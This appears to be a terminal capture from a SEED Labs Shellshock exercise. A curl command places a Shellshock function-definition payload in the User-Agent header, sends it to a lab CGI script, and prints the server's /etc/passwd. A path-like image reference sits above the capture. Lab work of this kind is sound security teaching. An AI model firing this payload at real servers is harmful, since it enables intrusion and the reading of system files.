 (base) seed@ubuntu:~/Seed-Labsetups/Shellshock/image_www$ curl -A "() { echo hello; }; echo Content-type: text/plain; echo; /bin/cat /etc/passwd" http://www.seed-server.com/cgi-bin/vul.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin